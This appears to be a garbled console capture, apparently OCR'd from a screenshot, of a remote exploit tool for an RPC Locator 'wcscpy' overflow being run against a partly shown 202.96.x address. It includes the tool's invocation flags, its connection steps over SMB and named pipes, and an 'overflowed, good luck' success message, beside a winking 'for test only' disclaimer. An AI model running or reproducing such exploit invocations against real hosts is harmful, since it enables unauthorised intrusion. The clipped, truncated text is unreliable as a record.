 acker\tools>rpc -h 202.96. -v 2 -l 2 -c 3 -r 61. -p 99
cLocator formQueryPacket.wcscpy overflow. writen by sunx
http://www.sunx.org
for test only, dont used to hack, :p
ect socket....
ect smb...
namedpipe...
rpc...
rpc...
flowed, 202.96.
luck :)
acker\tools>